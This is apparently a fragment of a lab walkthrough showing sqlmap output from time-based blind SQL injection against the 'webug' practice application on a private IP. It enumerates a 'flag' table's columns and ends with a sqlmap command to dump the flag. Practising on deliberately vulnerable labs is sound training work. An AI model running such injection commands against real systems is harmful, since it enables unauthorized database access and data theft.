 [21:55:45] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
2
[21:56:02] [INFO] retrieved:
[21:56:07] [INFO] adjusting time delay to 1 second due to good response times
id
[21:56:14] [INFO] retrieved: int(11)
[21:56:47] [INFO] retrieved: flag
[21:57:03] [INFO] retrieved: varchar(50)
Database: webug
Table: flag
[2 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| flag   | varchar(50) |
| id     | int(11)     |
+--------+-------------+
[21:57:46] [INFO] fetched data logged to text files under 'C:\Users\123\.sqlmap\output\192.168.0.107'
[*] ending @ 21:57:46 /2019-03-08/
D:\Python27\sqlmap>sqlmap.py -u"http://192.168.0.107/control/sqlinject/manifest_error.php?id=1"  -D webug  -T flag -C fl
ag
___
__H__
226安全团队